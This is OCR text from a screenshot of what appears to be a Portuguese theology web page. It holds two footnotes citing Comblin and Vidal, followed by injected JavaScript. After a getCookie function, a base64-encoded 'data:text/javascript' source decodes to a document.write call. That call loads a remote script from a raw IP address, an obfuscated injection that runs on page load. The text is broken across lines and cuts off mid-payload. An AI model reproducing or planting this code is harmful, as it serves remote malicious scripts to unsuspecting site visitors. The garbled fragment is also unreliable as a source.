
[15]
COMBLIN, José.
O espírito no mundo
, p. 66.
[16]
VIDAL, Marciano.
Dicionário de Teologia Moral
,
p. 400.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU